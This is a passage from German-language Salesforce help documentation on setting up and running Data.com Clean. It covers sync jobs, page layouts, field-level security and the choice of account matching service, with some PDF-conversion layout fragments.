

#### **Kontaktfelder**



#### **Leadfelder**



### SIEHE AUCH:

[Warum wird folgende Meldung angezeigt: Sie haben eingeschränkten Zugriff auf Daten, sodass Sie diesen Datensatz nicht vollständig](#page-1356-0) [bereinigen können?](#page-1356-0)

<span id="page-1875-0"></span>[Bereinigen einzelner Salesforce-Datensätze](#page-1362-0)

Welches Produkt sollte in meiner Organisation zum Bereinigen unserer Account-, Kontakt- und Lead-Datensätze verwendet werden?

Es steht Ihnen eine Reihe von Optionen zur Verfügung. Vollständige Details zur Data.com-Produktsuite und Informationen zu den jeweiligen Bereinigungsoptionen finden Sie unter [Abrufen hochwertiger Daten zum gewünschten Zeitpunkt direkt in Salesforce](#page-1328-0).

Wenden Sie sich an den Salesforce-Support, wenn Sie Hilfe beim Beschaffen der Bereinigungsfunktion für Ihre Organisation benötigen.

### <span id="page-1875-1"></span>SIEHE AUCH:

#### [Data.com Clean](#page-1359-0)

Was soll ich tun, wenn meine Data.com-Benutzer ihre Hinzufügungsobergrenzen erreicht haben und wir noch mehr Kapazitäten für die Suche nach potenziellen Kunden benötigen?

Wenn Sie zusätzliche Lizenzen für Data.com-Benutzer erwerben müssen, wenden Sie sich an Ihren Salesforce-Kundenbeauftragten.

#### <span id="page-1875-2"></span>SIEHE AUCH:

[Wie funktionieren Data.com-Benutzertypen, -Lizenzen und -Obergrenzen für das Hinzufügen von Datensätzen?](#page-1846-0)

Kann ich verhindern, dass Data.com Clean-Aufträge automatisch Datensätze aktualisieren?

Natürlich können Sie das. Folgen Sie einfach [diesen Richtlinien](#page-1888-0).

SIEHE AUCH:

[Data.com Clean](#page-1359-0) [Verhindern, dass Datensätze durch Data.com Clean-Aufträge aktualisiert werden](#page-1888-0) Warum wird folgende Meldung angezeigt: **Sie haben eingeschränkten Zugriff auf Daten, sodass Sie diesen Datensatz nicht vollständig bereinigen können**?

Wenn Sie ein oder mehrere Felder in Account-, Lead- oder Kontaktdatensätzen nicht bearbeiten können, wird diese Meldung angezeigt, sofern Sie die Data.com Clean verwenden, um den Datensatz manuell zu bereinigen. Sie sind weiterhin in der Lage, die Felder zu bereinigen, die Sie bearbeiten können.

Bitten Sie Ihren Administrator, sicherzustellen, dass die Bearbeitung der [betroffenen Salesforce-Felder beim Bereinigen von Datensätzen](#page-1364-0), einschließlich D&B-Feldern, möglich ist. Wie Ihr Administrator dazu vorgeht, hängt davon ab, welche Edition von Salesforce Ihr Unternehmen verwendet.

- **•** Stellen Sie bei der Contact Manager und Group Edition sicher, dass sich die Felder im entsprechenden Seitenlayout befinden.
- **•** Stellen Sie bei der Professional, Enterprise, Performance und Unlimited Edition sicher, dass die Feldebenensicherheit für die Felder auf Sichtbar festgelegt ist.

#### SIEHE AUCH:

<span id="page-1876-0"></span>[Auf welche Salesforce-Felder wirkt sich die Data.com Clean aus?](#page-1364-0) [Verwalten häufig gestellter Data.com-Fragen](#page-1351-0)

Wie oft werden alle meine Accounts, Kontakte, Leads und D&B-Unternehmen mit Data.com Clean-Aufträgen aktualisiert?

Sie wählen mithilfe der Seite "Bereinigungsaufträge" aus, wann Aufträge ausgeführt werden sollen. Es gibt zwei Auftragstypen.

#### **Auftrag zur vollständigen Synchronisierung**

Alle Datensätze werden unabhängig von ihrem Bereinigungsstatus bereinigt.

Anmerkung: Wenn Ihre Aufträge so festgelegt sind, dass übersprungene Datensätze umgangen werden, werden Datensätze mit dem Bereinigungsstatus Übersprungen nicht bereinigt.

#### **Auftrag zur inkrementellen Synchronisierung**

Nur Datensätze mit dem Bereinigungsstatus Nicht verglichen werden bereinigt.

Damit ein Auftrag zur vollständigen Synchronisierung ausgeführt wird, müssen Sie über Aufträge verfügen, die für mindestens einen Wochentag geplant sind.

Für Kontakte und Leads wird alle 14 Tage ein Auftrag zur vollständigen Synchronisierung für alle berechtigten Datensätze ausgeführt.

Für D&B-Unternehmensdatensätze wird alle 14 Tage ein Auftrag zur vollständigen Synchronisierung ausgeführt. D&B-Unternehmensdatensätze können nur im Rahmen eines Auftrags zur vollständigen Synchronisierung bereinigt werden.

Wie oft ein Auftrag zur vollständigen Synchronisierung für Accounts ausgeführt wird, hängt vom von Ihnen ausgewählten Abgleichsdienst sowie davon ab, ob Accounts über einen Wert für das Feld D-U-N-S-Nummer des Unternehmens verfügen. Für Accounts mit einer D-U-N-S-Nummer wird unabhängig vom Abgleichsdienst alle 14 Tage ein Auftrag zur vollständigen Synchronisierung ausgeführt. Für Accounts ohne D-U-N-S-Nummer sehen Sie in dieser Tabelle nach.



Synchronisierung bei nächstem Auftrag auf der Seite "Bereinigungsaufträge" immer dann auf Ein

### **Abgleichsdienst**

### **Wie oft kann ein Auftrag zur vollständigen Synchronisierung Accounts ohne D-U-N-S-Nummer bereinigen?**

festlegen, wenn Sie einen Auftrag zur vollständigen Synchronisierung für Accounts ohne D-U-N-S-Nummer ausführen möchten. Nachdem ein Auftrag zur vollständigen Synchronisierung ausgeführt wurde, wird diese Option in Aus geändert und sie kann ab dem Abschluss des letzten Auftrags zur vollständigen Synchronisierung 30 Tage lang nicht auf Ein umgestellt werden.

SIEHE AUCH:

[Planen von Data.com Clean-Aufträgen](#page-1887-0)

<span id="page-1877-0"></span>[Planen einer vollständigen Synchronisierung Ihrer Salesforce-Accountdatensätze mit Data.com Clean](#page-1888-1)

## Einrichten von Data.com Clean



Ihr Unternehmen ist nur so gut wie seine Daten. Möchten Sie weniger Zeit für das Aktualisieren und Verbessern von Daten aufwenden und sich verstärkt dem Wachstum Ihres Unternehmens widmen? Sie müssen dazu lediglich Data.com Clean einrichten und implementieren. Damit sind Ihre Salesforce-Datensätze stets vollständig und aktuell!

Anmerkung: Wenn Sie Data.com Prospector zusammen mit Data.com Clean verwenden, lesen Sie unter [Einrichten von Data.com](#page-1844-0) [Prospector](#page-1844-0) auf Seite 1839 nach.

#### 1. [Bestätigen, dass Data.com Clean aktiviert ist](#page-1879-0)

Erfahren Sie, wie Sie Data.com Clean aktivieren, damit die Datensätze in Ihrer Organisation immer auf dem neuesten Stand gehalten werden können.

2. [Konfigurieren von Seitenlayouts für Data.com Prospector und die Data.com Clean](#page-1880-0)

Wenn Sie Data.com Prospector und die Data.com Clean implementieren, sodass die Benutzer das Produkt verwenden können, müssen Sie Schaltflächen und Felder zu den Seitenlayouts für Account-, Kontakt- und Lead-Seiten hinzufügen. Bei Verwendung von Data.com Premium Prospector oder Data.com Premium Clean können Sie Ihren Seitenlayouts für D&B-Unternehmen eine Schaltfläche hinzufügen, damit die Benutzer verknüpfte D&B-Unternehmensdatensätze aktualisieren können.

### 3. [Festlegen der Feldebenensicherheit für Data.com](#page-1881-0)

Wenn Ihre Organisation Data.com Prospector oder die Data.com Clean verwendet, können Sie eine Reihe von D&B-Feldern in Accountdatensätzen anzeigen und diese Felder werden mit eingeschlossen, wenn die Benutzer manuell Datensätze bereinigen. Um sicherzustellen, dass die Benutzer die Felder und die zugehörigen Werte lesen und bearbeiten können und dass sie auf der Accountkarte angezeigt werden, müssen Sie die Feldebenensicherheit festlegen.

#### 4. [Definieren von Voreinstellungen und Auswählen eines Account-Abgleichsdiensts für Data.com Clean](#page-1882-0)

In den Bereinigungsvoreinstellungen können Sie angeben, welche Objektdatensätze Sie bereinigen möchten und auf welche Weise diese bereinigt werden sollen. Dazu zählt die Auswahl des Abgleichsdiensts, der für die Bereinigung von Accounts verwendet werden soll.

### 5. [Einrichten von Data.com Clean-Aufträgen](#page-1885-0)

Wenn Ihre Organisation eine Lizenz für Data.com Clean besitzt, können Sie automatisierte Aufträge zur Bereinigung Ihrer Datensätze einrichten.

#### 6. [Überprüfen von Auslösern und Workflow-Regeln auf Kompatibilität mit Bereinigung](#page-1895-0)

Wenn in Ihrer Organisation Auslöser oder Workflow-Regeln für Objekte verwendet werden, die für die Bereinigung aktiviert sind (Account, Kontakt, Lead oder D&B-Unternehmen), überprüfen Sie die Auslöser und Workflows und nehmen Sie gegebenenfalls Anpassungen vor bzw. richten Sie Umgehungen ein, damit die Benutzer beim Bereinigen der Datensätze keine unerwarteten Ergebnisse erhalten.

7. [Konfigurieren von Listenansichten für Data.com Clean](#page-1896-0)

Bevor Ihre Benutzer von Data.com Clean Datensätze in einer Liste bereinigen können, müssen Sie den Listenansichten Ihrer Organisation das Feld Bereinigungsstatus hinzufügen.

8. [Einrichten von Data.com-Bereinigungsregeln](#page-1896-1)

Unterstützen Sie Ihre Vertriebs- und Marketingteams dabei, gute Beziehungen zu Kunden zu pflegen und die vielversprechendsten Leads und Opportunities zu verfolgen, indem Sie Salesforce-Accounts, -Kontakte und -Leads automatisch mit aktuellen Informationen verbessern. All dies ist mit Data.com-Bereinigungsregeln möglich.

### 9. [Berichten über Salesforce-Datensätze mit einem bestimmten Data.com-Bereinigungsstatus](#page-1912-0)

Erstellen Sie einen benutzerdefinierten Bericht, um Account-, Kontakt- oder Leaddatensätze aus Salesforce mit einem bestimmten Bereinigungsstatus (z. B. Unterschiedlich) anzuzeigen.

SIEHE AUCH:

[Data.com Clean](#page-1359-0)

## <span id="page-1879-0"></span>Bestätigen, dass Data.com Clean aktiviert ist

Erfahren Sie, wie Sie Data.com Clean aktivieren, damit die Datensätze in Ihrer Organisation immer auf dem neuesten Stand gehalten werden können.

Data.com Clean stellt sicher, dass Ihre CRM-Datensätze immer auf dem aktuellen Stand sind. Sie können Clean für alle Account-, Kontakt- und Leaddatensätze verwenden, nicht nur für die Datensätze, die aus Data.com hinzugefügt wurden. Wenn Sie das Data.com-Produkt erwerben, wird das Bereinigen automatisch aktiviert, sodass Sie automatisierte Bereinigungsaufträge einrichten und die Benutzer einzelne Datensätze manuell bereinigen oder Gruppen von Datensätzen in einer Listenansicht bereinigen können.

Durch die Aktivierung der Bereinigung werden Ihrer Organisation Bereinigungsfunktionen zur Verfügung gestellt und die Links **Einstellungen** und **Aufträge** werden unter "Setup" im Abschnitt "Bereinigen" angezeigt.

- Anmerkung: Die Aktivierung der Bereinigung bedeutet nicht, dass Ihre Datensätze sofort bereinigt werden, und Sie können auf **Deaktivieren** klicken, um die Funktion auszuschalten.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Bereinigungseinstellungen* ein und wählen Sie dann **Bereinigungseinstellungen** aus.
- **2.** Bestätigen Sie, dass Data.com Clean aktiviert ist.

SIEHE AUCH:

[Data.com Clean](#page-1359-0) [Einrichten von Data.com Clean](#page-1877-0) AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

Verfügbar mit einer Lizenz für Data.com Clean:

**Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

## NUTZERBERECHTIGUNGEN

Aktivieren bzw. Deaktivieren von Data.com Clean:

## <span id="page-1880-0"></span>Konfigurieren von Seitenlayouts für Data.com Prospector und die Data.com Clean

Wenn Sie Data.com Prospector und die Data.com Clean implementieren, sodass die Benutzer das Produkt verwenden können, müssen Sie Schaltflächen und Felder zu den Seitenlayouts für Account-, Kontakt- und Lead-Seiten hinzufügen. Bei Verwendung von Data.com Premium Prospector oder Data.com Premium Clean können Sie Ihren Seitenlayouts für D&B-Unternehmen eine Schaltfläche hinzufügen, damit die Benutzer verknüpfte D&B-Unternehmensdatensätze aktualisieren können.

Anmerkung: Wenn Ihre Organisation die Professional Edition verwendet, stehen benutzerdefinierte Seitenlayouts nicht zur Verfügung. Daher müssen Sie für jedes Objekt (Accounts, Kontakte, Leads und D&B-Unternehmen) alle verfügbaren Data.com-Felder und Schaltflächen zu Ihrem Seitenlayout hinzufügen.

- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für Accounts zu "Seitenlayouts".
- **2.** Klicken Sie in der Liste der Seitenlayouts neben den Layouts, die die Benutzer von Data.com Prospector oder der Data.com Clean verwenden sollen, auf **Bearbeiten**.
- **3.** Klicken Sie auf der Seite "Account Layout" in der Liste der Seitenelementkategorien auf **Felder**.
- **4.** Ziehen Sie das Feld Bereinigungsstatus an die Stelle der Seite, an der es angezeigt werden soll.
- **5.** Fügen Sie bei Verwendung von Data.com Corporate Prospector bzw. Data.com Premium Prospector die D&B-Felder hinzu, die den Benutzern angezeigt werden sollen. Dazu gehören Accountstandort, D-U-N-S-Nummer, NAICS-Code, Vertriebsstil usw. Eine vollständige Liste der bei Accountdatensätzen verfügbaren D&B-Felder finden Sie unter: [Accountfelder.](#page-1259-0)
	- Tipp: Es wird empfohlen, einen Abschnitt für D&B-Felder zu erstellen und die Felder dort zu gruppieren. Um einen Abschnitt zu erstellen, ziehen Sie einfach das Element **Abschnitt** aus der Gruppe Felder an die gewünschte Position auf der Seite.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

Verfügbar mit einer Lizenz für die Data.com Clean:

**Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

## NUTZERBERECHTIGUNGEN

Anpassen von Seitenlayouts:

**•** "Anwendung anpassen"

Anzeigen von Seitenlayouts:

- **•** "Setup anzeigen"
- **6.** Fügen Sie die Schaltfläche **Aktualisieren** in den Seitenlayouts für D&B-Unternehmen hinzu, wenn Sie Ihren Benutzern die Möglichkeit geben möchten, D&B-Unternehmensdatensätze zu aktualisieren.
- **7.** Wenn Sie die Validierungsregel "Do Not Auto-Update" (Nicht automatisch aktualisieren) aus dem AppExchange-Paket für Data.com-Berichte verwenden, fügen Sie das Feld Data.com Does Not Auto-Update (Data.com führt keine automatischen Aktualisierungen durch) hinzu.
- **8.** Klicken Sie in der Liste der Seitenelementkategorien auf **Schaltflächen**. Ziehen Sie die Schaltflächen **Bereinigen**, **Kontakte abrufen**, **Erkenntnisse über potenzielle Kunden** und **Unternehmenshierarchie**\* an die gewünschte Position auf der Seite.

\* Nur mit einer Data.com Premium Prospector-Lizenz verfügbar.

- **9.** Klicken Sie auf **Speichern**.
- **10.** Wechseln Sie in den Objektverwaltungseinstellungen für Leads zu "Seitenlayouts".
- **11.** Wiederholen Sie die Schritte, um das Feld Bereinigungsstatus und die Schaltfläche **Bereinigen** zu Ihrer Lead-Seite hinzuzufügen.
- 12. Wenn Sie Data.com Corporate Prospector verwenden, so fügen Sie das Feld DUNS-Nummer des Unternehmens hinzu. Wenn Sie Data.com Premium Prospector verwenden, so fügen Sie die Felder DUNS-Nummer des Unternehmens und D&B-Unternehmen hinzu.
- **13.** Wenn Sie die Validierungsregel "Do Not Auto-Update" (Nicht automatisch aktualisieren) aus dem AppExchange-Paket für Data.com-Berichte verwenden, fügen Sie das Feld Data.com Does Not Auto-Update (Data.com führt keine automatischen Aktualisierungen durch) hinzu.
- **14.** Wechseln Sie in den Objektverwaltungseinstellungen für Kontakte zu "Seitenlayouts".
- **15.** Wiederholen Sie die Schritte, um das Feld Bereinigungsstatus und die Schaltfläche **Bereinigen** zu Ihrer Kontakt-Seite hinzuzufügen. (Kontakte beinhalten keinerlei D&B-Felder.)
- **16.** Wenn Sie die Validierungsregel "Do Not Auto-Update" (Nicht automatisch aktualisieren) aus dem AppExchange-Paket für Data.com-Berichte verwenden, fügen Sie das Feld Data.com Does Not Auto-Update (Data.com führt keine automatischen Aktualisierungen durch) hinzu.
- **17.** Wenn Sie Data.com Premium Prospector verwenden, wechseln Sie in den Objektverwaltungseinstellungen für D&B-Unternehmen zu "Seitenlayouts".
- **18.** Fügen Sie die Schaltfläche **D-U-N-S-Nummer der globalen obersten Muttergesellschaft suchen** hinzu.

#### SIEHE AUCH:

[Einrichten von Data.com Clean](#page-1877-0) [Verhindern, dass Datensätze durch Data.com Clean-Aufträge aktualisiert werden](#page-1888-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

### <span id="page-1881-0"></span>Festlegen der Feldebenensicherheit für Data.com

Wenn Ihre Organisation Data.com Prospector oder die Data.com Clean verwendet, können Sie eine Reihe von D&B-Feldern in Accountdatensätzen anzeigen und diese Felder werden mit eingeschlossen, wenn die Benutzer manuell Datensätze bereinigen. Um sicherzustellen, dass die Benutzer die Felder und die zugehörigen Werte lesen und bearbeiten können und dass sie auf der Accountkarte angezeigt werden, müssen Sie die Feldebenensicherheit festlegen.

Legen Sie die Feldebenensicherheit für folgende Felder fest:

- **•** Accountstandort
- **•** D&B-Unternehmen (nur Data.com Premium Prospector)
- **•** D-U-N-S-Nummer
- **•** NAICS-Code
- **•** NAICS-Beschreibung
- **•** Inhaberschaft
- **•** SIC-Code
- **•** Tickersymbol
- **•** Vertriebsstil
- **•** Anfangsjahr

Es gibt verschiedene Möglichkeiten zur Festlegung der Feldebenensicherheit, beispielsweise über Profile oder Berechtigungssätze. Da Sie die Feldebenensicherheit jedoch nur für zehn Felder festlegen müssen, empfehlen wir, bei den Feldern zu beginnen und die Benutzerprofile für die Benutzer auszuwählen, die Data.com verwenden.

- **1.** Wechseln Sie in den Verwaltungseinstellungen für Accounts zum Feldbereich.
- **2.** Klicken Sie auf die Feldbezeichnung, um die Detailseite für die einzelnen Felder zu öffnen.
- **3.** Klicken Sie jeweils auf der Detailseite der einzelnen Felder auf Feldebenensicherheit festlegen. Aktivieren Sie für jedes Profil, dessen Benutzer in der Lage sein müssen, die Felder zu lesen und zu bearbeiten, die Option **Sichtbar**. Wenn beispielsweise die Benutzer im Profil "Standardbenutzer" die Data.com-Bereinigung verwenden, so aktivieren Sie **Sichtbar** für dieses Profil.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Festlegen der Feldebenensicherheit:

Anmerkung: Diese Felder werden von der Data.com-Bereinigung gepflegt. Wenn Sie sie bearbeitbar machen, indem Sie die Feldebenensicherheit auf **Sichtbar** setzen, kann es daher bei der Ausführung eines Bereinigungsauftrags zu Übereinstimmungsfehlern bei den Daten kommen.

SIEHE AUCH: [Einrichten von Data.com Clean](#page-1877-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

## <span id="page-1882-0"></span>Definieren von Voreinstellungen und Auswählen eines Account-Abgleichsdiensts für Data.com Clean

In den Bereinigungsvoreinstellungen können Sie angeben, welche Objektdatensätze Sie bereinigen möchten und auf welche Weise diese bereinigt werden sollen. Dazu zählt die Auswahl des Abgleichsdiensts, der für die Bereinigung von Accounts verwendet werden soll.

Wenn Ihre Organisation keine Lizenz für Data.com Clean besitzt, können Sie keine Voreinstellungen für Aufträge auswählen.

- **1.** Lesen Sie die [Richtlinien](#page-1374-0) zum Auswählen eines Abgleichsdiensts für die Bereinigung von Accounts.
- **2.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Einstellungen* ein und wählen Sie dann im Abschnitt "Bereinigung" die Option **Einstellungen** aus.
- **3.** Wählen Sie den Abgleichsdienst für die Bereinigung von Accounts aus. Wenn Sie den Abgleichsdienst D&B DUNSRight™ auswählen, können Sie den Konfidenzcode bei Bedarf anpassen.

Der Konfidenzcode von D&B führt zu einer Einstufung der

Data.com-Übereinstimmungskandidaten anhand der Ähnlichkeit mit Ihrem Datensatz, von 1 (keine Ähnlichkeit) bis 10 (identisch oder hohe Ähnlichkeit). Es werden keine

Data.com-Datensätze automatisch durch den Abgleich zugeordnet, die unter dem hier ausgewählten Code liegen. Und wenn es mehrere Datensätze gibt, die dem ausgewählten Code entsprechen oder darüber liegen, wird der Datensatz mit der höchsten Qualität zugeordnet. Wenn Sie einen Datensatz manuell bereinigen, können Sie möglicherweise eine Übereinstimmung zwischen unseren voreingestellten Konfidenzcode: (5) und dem hier ausgewählten Code auswählen.

- **4.** Lesen Sie die [Richtlinien](#page-1884-0) zum Auswählen der Auftragsvoreinstellungen.
- **5.** Aktivieren Sie in jedem Fall das Kontrollkästchen Bereinigungsaufträge aktivieren für alle Objekte, deren Datensätze bereinigt werden sollen. Wenn Ihre Organisation eine Data.com Premium Clean-Lizenz besitzt und Sie D&B-Unternehmensdatensätze bereinigen möchten, aktivieren Sie das Kontrollkästchen Bereinigungsaufträge für D&B-Unternehmen aktivieren.
- **6.** Wählen Sie für jedes aktivierte Objekt die gewünschte Voreinstellung für die Bereinigung aus.
- **7.** Speichern Sie die Voreinstellungen.

### [Richtlinien zum Auswählen eines Account-Abgleichsdiensts](#page-1374-0)

Bei Verwendung von Data.com Prospector oder Data.com Clean können Sie den Abgleichsdienst auswählen, den Ihre Organisation zur Bereinigung von Accountdatensätzen verwendet. Bevor Sie einen Service auswählen, sollten Sie sich über die einzelnen Services, ihr Bereinigungsverhalten und die entsprechenden Überlegungen genau informieren.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Lizenz für Data.com Clean: **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Implementieren von Data.com:

### [Richtlinien zum Auswählen der Einstellungen für Data.com Clean-Aufträge](#page-1884-0)

Bevor Sie Data.com Clean-Aufträge definieren, ist es wichtig, dass Sie die Einstellungen, die Sie vornehmen können, kennen und verstehen.

### SIEHE AUCH:

[Einrichten von Data.com Clean](#page-1877-0) [Einrichten von Data.com Clean-Aufträgen](#page-1885-0) [Verfolgen des Feldverlaufs für standardmäßige Objekte](#page-1119-0) [Richtlinien zum Auswählen eines Account-Abgleichsdiensts](#page-1374-0) [Richtlinien zum Auswählen der Einstellungen für Data.com Clean-Aufträge](#page-1884-0)

### Richtlinien zum Auswählen eines Account-Abgleichsdiensts

Bei Verwendung von Data.com Prospector oder Data.com Clean können Sie den Abgleichsdienst auswählen, den Ihre Organisation zur Bereinigung von Accountdatensätzen verwendet. Bevor Sie einen Service auswählen, sollten Sie sich über die einzelnen Services, ihr Bereinigungsverhalten und die entsprechenden Überlegungen genau informieren.

Folgende Abgleichsdienste stehen zur Verfügung:

#### **Data.com-Abgleich**

Die Data.com-eigene Abgleichstechnologie, bei der die Felder Accountname, Rechnungsanschrift , Website und Telefon abgeglichen werden.

Der Data.com-Abgleichsdienst wird immer verwendet, wenn Accounts bereinigt werden, die eine gültige D-U-N-S-Nummer aufweisen, selbst wenn der DUNSRight-Abgleichsdienst ausgewählt ist.

### **D&B DUNSRight™-Abgleich**

Die D&B-eigene Datenqualitätstechnologie, bei der ein strenges Verfahren zur Datennormalisierung und zum Abgleich von D&B-Unternehmensdatensätzen mit Ihren Accountdatensätzen verwendet wird. Bei diesem Verfahren kommt auch der D&B-Konfidenzcode zum Einsatz, der eine Einstufung der Data.com-Übereinstimmungskandidaten anhand der Ähnlichkeit mit Ihrem Datensatz vornimmt, von 1 (keine Ähnlichkeit) bis 10 (identisch oder

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Fdition** 

Verfügbar mit einer Lizenz für Data.com Clean: **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

hohe Ähnlichkeit). D&B gibt außerdem buchstabenkodierte Übereinstimmungsgrade für die einzelnen Felder an. Details zur Funktionsweise des D&B DUNSRight-Abgleichs finden Sie im Dokument [D&B Entity Matching](http://www.dnb.com/content/dam/US/dnb/documents/alliance/dnb-match-information-10-2012.pdf) (D&B-Einheitenabgleich).

